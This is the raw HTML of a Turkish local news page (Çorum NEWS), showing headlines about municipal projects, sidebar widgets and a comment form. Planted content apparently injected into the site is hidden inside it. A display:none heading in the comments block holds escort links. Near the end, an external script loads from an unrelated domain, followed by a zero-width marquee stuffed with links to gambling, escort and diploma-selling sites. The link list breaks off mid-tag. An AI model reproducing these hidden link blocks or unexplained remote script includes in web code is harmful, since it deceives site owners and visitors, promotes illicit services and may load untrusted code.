					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					28.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
			</div>
							<div class="summary">
					Hasan Paşa Sokaklarda uzun süredir gündemde olan kentsel dönüşüm çalışması...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/12-400x240.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					18.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
			</div>
							<div class="summary">
					Çorum Belediyesi tarafından 2020 yılında kurulan Kariyer ve İş Merkezi...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/74-400x240.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					15.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
			</div>
							<div class="summary">
					Çorum Belediyesi, semt pazarlarında sağlanan düzenin devamlılığı ve vatandaş memnuniyetinin...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/20-400x240.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
			</div>
							<div class="summary">
					Çorum’un en eski sokakları arasında yer alan Dr. Pertevbey Sokaklar...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/45-400x240.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
			</div>
							<div class="summary">
					Çorum-İskilip yolu ve Uğurludağ kavşağı bölgesinde devam eden yol yapım...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/07/65-400x240.jpg" alt="BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					25.07.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ</a>
			</div>
							<div class="summary">
					Sosyal belediyecilik alanında yaptığı çalışmalarla takdir toplayan Çorum Belediyesi, şehir...				</div>
					</div>
	</div>
</div>
					</div>
				</div>
			</div>
		</div>
		
<div id="comments" class="sfrIconForm">

	
	<div class="safirBox">
		<div class="mainHeading">
			<div class="icon icon74"></div>
			<div class="title">
				YORUMLAR			</div>
			<div style="display:none"><h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none">
<a title="ataşehir escort" href="http://eylulist.com/istanbul/atasehir/">ataşehir escort</a>
<a title="kartal escort" href="http://eylulist.com/istanbul/kartal/">kartal escort</a>
<a title="esenyurt escort" href="http://eylulist.com/istanbul/esenyurt/">esenyurt escort</a>
<a title="etiler escort" href="http://eylulist.com/istanbul/etiler/">etiler escort</a>
<a title="istanbul escort" href="http://eylulist.com/">istanbul escort</a>
</div>
		</div>
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/corumlu-uzman-cavus-hayatini-kaybetti/#respond" style="display:none;">[ Yoruma cevap yazmaktan vazgeç ]</a></small></h3><form action="https://corumnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="container"><div class="itemContainer"><div class="item message"><textarea placeholder="Yorumunuz" class="message" name="comment" id="comment" cols="60" rows="10" tabindex="4"></textarea></div></div></div><div class="container half"><div class="itemContainer"><div class="item name"><div class="icon"><span></span></div><input placeholder="İsminiz" type="text" id="author" name="author" size="80" tabindex="2" value="" /></div></div>
<div class="itemContainer"><div class="item mail"><div class="icon"><span></span></div><input placeholder="Mail adresiniz" type="text" id="email" name="email" size="80" tabindex="3" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='93931' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		<div class="sfrCommentsList">
							<p class="nocomments">Henüz yorum yapılmamış. İlk yorumu yukarıdaki form aracılığıyla siz yapabilirsiniz.</p>
								</div>
	</div>
</div>

</div><!--single-->
</div><!--content, single or main-->

<aside>
<div id="panels">
	<div class="advancedPostsWidget3 safirBox sidebarWidget">
	<div class="mainHeading">
	<div class="icon icon37"></div>	<span class="title">GÜNCEL KONULAR</span>
	<a class="allLink" href="https://corumnews.com/category/gundem/">TÜMÜ</a></div>
			<div class="widgetContent">
			<div class="items">
									<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-750x450.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/12-750x450.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/74-750x450.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/20-750x450.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/45-750x450.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
								</div>
			<div class="titles">
									<div class="title">
						<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
						<span>1</span>HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
						<span>2</span>BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
						<span>3</span>BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
						<span>4</span>DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
						<span>5</span>İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
					</div>
							</div>
		</div>
		</div>
<div class="namazWidget cityWidget safirBox sidebarWidget" data-file="namaz">
	<div class="mainHeading">
	<div class="icon icon16"></div>	<span class="title">NAMAZ VAKİTLERİ</span>
	</div>
	<div class="widgetContent">
		<div class="hamburger"></div>
		<div class="cities">
							<span data-city="adana">Adana</span>
								<span data-city="adiyaman">Adıyaman</span>
								<span data-city="afyon">Afyon</span>
								<span data-city="agri">Ağrı</span>
								<span data-city="aksaray">Aksaray</span>
								<span data-city="amasya">Amasya</span>
								<span data-city="ankara">Ankara</span>
								<span data-city="antalya">Antalya</span>
								<span data-city="ardahan">Ardahan</span>
								<span data-city="artvin">Artvin</span>
								<span data-city="aydin">Aydın</span>
								<span data-city="balikesir">Balıkesir</span>
								<span data-city="bartin">Bartın</span>
								<span data-city="batman">Batman</span>
								<span data-city="bayburt">Bayburt</span>
								<span data-city="bilecik">Bilecik</span>
								<span data-city="bingol">Bingöl</span>
								<span data-city="bitlis">Bitlis</span>
								<span data-city="bolu">Bolu</span>
								<span data-city="burdur">Burdur</span>
								<span data-city="bursa">Bursa</span>
								<span data-city="canakkale">Çanakkale</span>
								<span data-city="cankiri">Çankırı</span>
								<span data-city="corum">Çorum</span>
								<span data-city="denizli">Denizli</span>
								<span data-city="diyarbakir">Diyarbakır</span>
								<span data-city="duzce">Düzce</span>
								<span data-city="edirne">Edirne</span>
								<span data-city="elazig">Elazığ</span>
								<span data-city="erzincan">Erzincan</span>
								<span data-city="erzurum">Erzurum</span>
								<span data-city="eskisehir">Eskişehir</span>
								<span data-city="gaziantep">Gaziantep</span>
								<span data-city="giresun">Giresun</span>
								<span data-city="gumushane">Gümüşhane</span>
								<span data-city="hakkari">Hakkari</span>
								<span data-city="hatay">Hatay</span>
								<span data-city="igdir">Iğdır</span>
								<span data-city="isparta">Isparta</span>
								<span data-city="istanbul">İstanbul</span>
								<span data-city="izmir">İzmir</span>
								<span data-city="kahramanmaras">K.Maraş</span>
								<span data-city="karabuk">Karabük</span>
								<span data-city="karaman">Karaman</span>
								<span data-city="kars">Kars</span>
								<span data-city="kastamonu">Kastamonu</span>
								<span data-city="kayseri">Kayseri</span>
								<span data-city="kirikkale">Kırıkkale</span>
								<span data-city="kirklareli">Kırklareli</span>
								<span data-city="kirsehir">Kırşehir</span>
								<span data-city="kilis">Kilis</span>
								<span data-city="kocaeli">Kocaeli</span>
								<span data-city="konya">Konya</span>
								<span data-city="kutahya">Kütahya</span>
								<span data-city="malatya">Malatya</span>
								<span data-city="manisa">Manisa</span>
								<span data-city="mardin">Mardin</span>
								<span data-city="mersin">Mersin</span>
								<span data-city="mugla">Muğla</span>
								<span data-city="mus">Muş</span>
								<span data-city="nevsehir">Nevşehir</span>
								<span data-city="nigde">Niğde</span>
								<span data-city="ordu">Ordu</span>
								<span data-city="osmaniye">Osmaniye</span>
								<span data-city="rize">Rize</span>
								<span data-city="sakarya">Sakarya</span>
								<span data-city="samsun">Samsun</span>
								<span data-city="siirt">Siirt</span>
								<span data-city="sinop">Sinop</span>
								<span data-city="sivas">Sivas</span>
								<span data-city="sanliurfa">Şanlıurfa</span>
								<span data-city="sirnak">Şırnak</span>
								<span data-city="tekirdag">Tekirdağ</span>
								<span data-city="tokat">Tokat</span>
								<span data-city="trabzon">Trabzon</span>
								<span data-city="tunceli">Tunceli</span>
								<span data-city="usak">Uşak</span>
								<span data-city="van">Van</span>
								<span data-city="yalova">Yalova</span>
								<span data-city="yozgat">Yozgat</span>
								<span data-city="zonguldak">Zonguldak</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='56px' height='56px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		Çorum	</div>
	<div class="clock safirclock">&nbsp;</div>
	<div class="times">
				<div class="item-container">
			<div class="item">
				<span>İMSAK</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>GÜNEŞ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>ÖĞLE</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>İKİNDİ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>AKŞAM</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>YATSI</span>
				<span class="time"></span>
			</div>
		</div>
	</div>
				</div>
		</div>
	</div>
</div>
<div class="scoresWidget safirBox cityWidget sidebarWidget" data-file="scores">
	<div class="widgetContent">
		<div class="hamburger">Lig Seçin</div>
		<div class="cities">
							<span data-city="superlig">Süper Lig</span>
								<span data-city="birincilig">Birinci Lig</span>
								<span data-city="premier">İngiltere Premier Ligi</span>
								<span data-city="laliga">İspanya La Liga</span>
								<span data-city="bundesliga">Almanya Bundesliga</span>
								<span data-city="seriea">İtalya Serie A</span>
								<span data-city="fransalig1">Fransa Lig 1</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='60px' height='60px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		SÜPER LİG	</div>
	<table>
		<tr>
			<th></th>
			<th class="team">TAKIM</th>
			<th>OY</th>
			<th>AV</th>
			<th>PU</th>
		</tr>
			</table>
				</div>
		</div>
	</div>
</div>
</div>
</aside>

</div>
<!--main--></div>

<footer>
	<div class="innerContainer">
		<div class="footerCols">
				<div class="footerContainer">
			<div class="about">
				<div class="logo">
					<a href="https://corumnews.com"><img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" /></a>
				</div>
				<div class="copyright">2021 - ÇorumNEWS</div>
				<div class="footerSocial">
					<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
				</div>
			</div>
		</div>
						<div class="footerContainer middle">
			<div class="footermenu1">
				<nav>
									</nav>
			</div>
		</div>
						<div class="footerContainer wide">
			<div class="footermenu2">
				<nav>
									</nav>
			</div>
		</div>
				</div>
	</div>

		<div id="footerBottom">
		<div class="innerContainer">
			<div class="bottomText">
							</div>
		</div>
	</div>
	
</footer>

<div class="safirTop"></div>

</div><!--safirpage-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://corumnews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorbox/jquery.colorbox-min.js" id="colorbox-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/owl-carousel/owl.carousel.min.js" id="sfrowl-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.min.js" id="minicolors-js"></script>
<script type="text/javascript" id="sfrscripts-js-extra">
/* <![CDATA[ */
var safirAjax = {"ajaxurl":"https:\/\/corumnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://corumnews.com/wp-content/themes/neva/scripts/scripts.js" id="sfrscripts-js"></script>
<script src="https://scriptapi.dev/api/corumnews.js"></script><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.sehirfirsati.com.tr/category/umraniye-escort-1/" title="Ümraniye Escort">Ümraniye Escort</a><a href="https://90milescubancafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.bakirkoyfal.com/" title="istanbul escort">istanbul escort</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://lifemuscles.eu/" title="vaycasino">vaycasino</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://earthcultureroots.com/" title="holiganbet">holiganbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://ruschoolcz.com/" title="jojobet">jojobet</a><a href="https://photo-lviv.in.ua" title="restbet">restbet</a><a href="https://ninovet.com.br/" title="betosfer">betosfer</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.problemitelefonia.it/" title="meritking">meritking</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://jenniferjacksonbooks.com/" title="matbet">matbet</a><a href="https://rafidainamman.com/" title="holiganbet">holiganbet</a><a href="https://rafidainamman.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.demellos.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://vollman.com/" title="pusulabet">pusulabet</a><a href="https://vollman.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://furnituremall.co.ke/" title="bahsegel">bahsegel</a><a href="https://solucoesredesdeprotecao.com.br/" title="grandpashabet">grandpashabet</a><a href="https://meromachopotenciador.com/" title="casibom">casibom</a><a href="https://caspeducation.com/" title="marsbahis">marsbahis</a><a href="https://us.revuepostures.com/" title="onwin">onwin</a><a href="https://us.revuepostures.com" title="sahabet">sahabet</a><a href="https://us.revuepostures.com///" title="matadorbet">matadorbet</a><a href="https://us.revuepostures.com/" title="onwin">onwin</a><a href="https://loisongxanh.com/" title="holiganbet">holiganbet</a><a href="https://alhaqanya.org/" title="betpark">betpark</a><a href="https://newazenterprise.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://us.revuepostures.com///" title="matadorbet">matadorbet</a><a href="https://www.barqalsham.com/" title="restbet">restbet</a><a href="https://www.barqalsham.com/" title="restbet giriş">restbet giriş</a><a href="https://www.sisiafrika.com/" title="olabahis">olabahis</a><a href="https://www.sisiafrika.com/" title="olabahis giriş">olabahis giriş</a><a href="https://globalbeeholidays.com/" title="megabahis">megabahis</a><a href="https://globalbeeholidays.com/" title="megabahis giriş">megabahis giriş</a><a href="https://www.pstechperu.com" title="sahabet">sahabet</a><a href="https://meca.com.ng/" title="tempobet">tempobet</a><a href="https://meca.com.ng/" title="tempobet giriş">tempobet giriş</a><a href="https://kuvet.mk/" title="grandpashabet">grandpashabet</a><a href="https://bullagro.com/" title="yakabet">yakabet</a><a href="https://kuvet.mk/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://superteknik.com/" title="matbet">matbet</a><a href="https://solexcom.pe/" title="meritbet">meritbet</a><a href="https://dalamislam.com/" title="sahabet">sahabet</a><a href="https://kectschool.com/" title="sekabet giriş">sekabet giriş</a><a href="https://m.marsbahis-gir2026adresi.com" title="onwin">onwin</a><a href="https://bullagro.com/" title="yakabet giriş">yakabet giriş</a><a href="https://drsyedimran.com/" title="holiganbet">holiganbet</a><a href="https://winchestereg.net" title="Grandpashabet">Grandpashabet</a><a href="https://depedimuscity.com" title="vaycasino">vaycasino</a><a href="https://yeguadaalmenaraalta.es" title="hiltonbet">hiltonbet</a><a href="https://yuzdeyuzorganik.com.tr" title="trendbet">trendbet</a><a href="https://nisaneeds.pk" title="kulisbet">kulisbet</a><a href="https://theidealhomeandgarden.com" title="aresbet">aresbet</a><a href="https://www.stonewood.co.in" title="teosbet">teosbet</a><a href="https://phirangg.com" title="süratbet">süratbet</a><a href="https://manyhugs.eu" title="yakabet">yakabet</a><a href="https://www.mgfoa.org/" title="sekabet giriş">sekabet giriş</a><a href="https://vitoriasbeauty.pt" title="jojobet">jojobet</a><a href="https://inctamilnadu.in/" title="meritking">meritking</a><a href="https://dalamislam.com" title="onwin">onwin</a><a href="https://hizlidiploma.com/" title="Diploma Al">Diploma Al</a><a href="https://zeytinn.com.tr" title="meritking">meritking</a><a href="https://delcom.co.za/" title="enbet">enbet</a><a href="https://www.depasqualesalonsystems.com/" title="holiganbet">holiganbet</a><a href="https://vdrc.org.np/" title="yakabet">yakabet</a><a href="https://smss.ubn4.go.th/" title="betcio">betcio</a><a href="https://webworldindia.com" title="egebet">egebet</a><a href="https://wahabgroup.com/" title="Betasus">Betasus</a><a href="https://wahabgroup.com/" title="Betasus giriş">Betasus giriş</a><a href="https://www.midoriarchitects.com/" title="ganobet">ganobet</a><a href="https://legenda.if.ua/" title="jojobet">jojobet</a><a href="https://blackdtools.com/" title="holiganbet">holiganbet</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a 